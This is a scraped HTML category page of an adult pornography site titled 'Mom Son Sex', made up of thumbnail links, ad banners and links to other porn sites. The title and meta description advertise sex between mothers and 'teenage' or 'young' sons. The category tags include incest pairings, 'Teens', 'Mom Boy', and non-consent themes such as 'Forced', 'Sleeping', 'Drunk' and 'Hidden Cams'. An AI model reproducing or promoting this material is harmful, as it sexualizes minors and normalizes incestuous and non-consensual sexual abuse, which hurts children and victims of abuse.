

--- FILE ---
content_type: text/html
request_url: https://momsonsex.pro/en/?error0_search
body_size: 7653
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Sex - Rated adult site featuring hot mothers and teenage sons.</title>
        <meta name="description" content=""Mom Boy Sex": Explicit mature mothers encounters w/ young sons. Intimate & exciting encounters caught on film." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://momsonsex.pro/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script src="/js/8qqpzqutgnTu2Pg28Ec.js" type="text/javascript"></script>  
<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Mom<span>Son</span>Sex</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Mom Son Sex</h1>
                
                                 
                <div class="thumbs-wrap">
   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8519781/Handjob/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1016</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Handjob</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7995493/First Time/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9891b2ae6" src="/thumbs/214/2705852733337578214_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 803</span>
                                </div>
                                <p><i class="fa fa-tag"></i> First Time</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7340133/Couple/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7512fb18d4f" src="/thumbs/543/1892856894908894543_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 700</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Couple</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7143525/Brother/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c4cc3897" src="/thumbs/543/3824942639821371543_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1494</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Brother</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/9764965/Spanking/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ed3a5401" src="/thumbs/161/3824942640499676161_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 268</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Spanking</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7471205/Dad/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb949e5c803" src="/thumbs/883/2705852732277114883_0.v1568989860" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1641</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Dad</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/9502821/Pregnant/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1099cb4972" src="/thumbs/34/3824942639099890034_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 166</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Pregnant</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7864421/Father Daughter/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10022ead13" src="/thumbs/771/3824942636556266771_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 393</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Father Daughter</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/10092645/Threesome/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33ea10d8972" src="/thumbs/770/13554958836607846770_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1733</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Threesome</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/9633893/Sister/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10662a76a4" src="/thumbs/292/3824942638233712292_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 2205</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Sister</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/9437285/Old Young/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed109cd6f0cf" src="/thumbs/423/3824942639150985423_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1292</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Old Young</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/9699429/Sleeping/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10168c9967" src="/thumbs/439/3824942636897966439_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 167</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Sleeping</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7077989/Blowjob/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ce7d6870" src="/thumbs/576/1892856897573054576_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 6180</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Blowjob</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/10158181/Uncle/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7515e9ac1a4" src="/thumbs/764/1892856895695929764_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 661</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Uncle</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/6946917/Asian/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7512a68985d" src="/thumbs/165/1892856894820227165_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1180</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Asian</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7798885/Father/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7514073e454" src="/thumbs/260/1892856895190066260_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1131</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Father</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/6881381/Anal/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751bc6d8ea9" src="/thumbs/897/1892856897270025897_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 2888</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Anal</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8257637/Grandpa/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 764</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Grandpa</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8912997/Mom/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f7b831b8" src="/thumbs/80/3824942640675697080_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 2165</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Mom</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/10289253/Voyeur/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10bee89040" src="/thumbs/696/3824942639722565696_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 189</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Voyeur</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8061029/Forced/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e69c9b409672f9b8" src="/thumbs/272/16617327426794617272_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1364</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Forced</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8650853/Hidden Cams/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75129f4267a" src="/thumbs/834/1892856894812595834_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 21</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Hidden Cams</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8716389/Homemade/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8ef7efe7fab82f4f" src="/thumbs/519/10301966452256157519_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 2101</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Homemade</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7012453/Aunt/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1037f35141" src="/thumbs/305/3824942637458346305_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 270</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Aunt</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/9044069/Mom Son/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d6b83f66" src="/thumbs/454/3824942640122052454_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 570</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Mom Son</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/10354789/Webcam/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b3d3d39b" src="/thumbs/99/2705852734054323099_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 59</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Webcam</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/6815845/Amateur/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c882f5cc9a742c68" src="/thumbs/792/14448380813671410792_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 4167</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Amateur</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7536741/Daddy/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f01c0e7b2891863f" src="/thumbs/7/17301719790574995007_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 5103</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Daddy</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/9371749/Old Man/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10261ea295" src="/thumbs/285/3824942637159195285_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1096</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Old Man</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7929957/Father Son/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 97</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Father Son</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/9109605/Mother/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751178fe280" src="/thumbs/944/1892856894504034944_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 2570</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Mother</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8585317/Hentai/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1068a451c8" src="/thumbs/680/3824942638275252680_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 142</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Hentai</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7667813/Daughter/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33ef2cfb479" src="/thumbs/265/13554958837979526265_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 3330</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Daughter</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7209061/Brother Sister/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10e5fbcec6" src="/thumbs/310/3824942640378138310_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1256</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Brother Sister</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8847461/Mature/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a7e2acbc" src="/thumbs/804/3824942639336303804_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 5013</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Mature</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/9896037/Swingers/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96aadcf15" src="/thumbs/805/2705852732827094805_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 198</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Swingers</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8781925/Incest/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8653e9a092d21842" src="/thumbs/346/9679336900016609346_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 8862</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Incest</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/9568357/Russian Family/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f69dbfc9908525ed" src="/thumbs/61/17770570577107822061_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1233</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Russian Family</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7405669/Cuckold/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9754ac090" src="/thumbs/400/2705852733005152400_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 416</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Cuckold</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8388709/Group Sex/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75170846d52" src="/thumbs/274/1892856895996456274_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 650</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Group Sex</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8323173/Granny/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed106b0a8848" src="/thumbs/736/3824942638315505736_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1077</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Granny</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/101/Family/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1030eccdd5" src="/thumbs/933/3824942637340478933_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 17983</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Family</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/9961573/Teen Anal/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25102ce3821" src="/thumbs/521/1426482544560191521_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 1107</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Teen Anal</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8978533/Mom Boy/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d393fb37" src="/thumbs/55/3824942640069344055_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 44</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Mom Boy</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/9175141/Mother Daughter/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9264c0375" src="/thumbs/997/2705852731679834997_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 686</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Mother Daughter</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/7733349/Drunk/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 51</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Drunk</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/10027109/Teens/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1088e75219" src="/thumbs/585/3824942638816514585_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 742</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Teens</p>
                            </a>
                        </div>
                    </div>

   
                    <div class="thumb thumb-cat"> <!-- Add class="thumb-cat" - if category or collections thumb -->
                        <div class="item">
                            <a href="/en/category/8454245/Hairy/popular/1/"  target="_self">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg" alt="" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-video"></i> 632</span>
                                </div>
                                <p><i class="fa fa-tag"></i> Hairy</p>
                            </a>
                        </div>
                    </div>

  
                </div>
                
                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
